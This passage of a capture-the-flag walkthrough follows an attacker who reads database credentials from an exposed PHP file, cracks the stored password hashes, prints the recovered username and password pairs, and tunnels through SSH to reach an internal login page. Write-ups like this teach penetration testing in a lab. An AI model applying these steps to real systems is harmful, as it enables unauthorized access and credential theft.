
Ports that are open to localhost but closed to the internet. The 127.0.0.1 address means that this service is closed to external (internet) access and can only be reached from the server itself.

The php files in the /var/www/files path. So let's start from here. When we examine the files, we see exposed database credentials in the index.php file.

Now let's investigate the database with this information.

And we find two users and their hashed passwords. Let's crack these hashes using https://crackstation.net/. As a result, we get the following pairs.
anurodh:masterpasswordapaar:dontaskdonttell
Now we need to find the login page where we will use this information. If you recall, we previously found three ports that were only accessible locally. Now let's forward the 9001 port here locally with ssh.
ssh -L 9001:127.0.0.1:9001 -i apaar apaar@10.10.92.214

This command allows us to securely access a service running on the remote server with the IP address 10.10.92.214 that is only accessible from the server itself (i.e., running on 127.0.0.1:9001). It will take any connection coming to port 9001 on our machine, securely transport it to the remote server, and forward it to the server's own internal port 9001.
Let's check.

As you can see, a web server is running on this port. And when we inspect it, our login page is here.

Now let's log in with the anurodh:masterpassword information we found from the database.

Nothing immediately stands out on the page. We examine the source code but find nothing of interest. Therefore, let's inspect the image on the site; it might be hiding something.
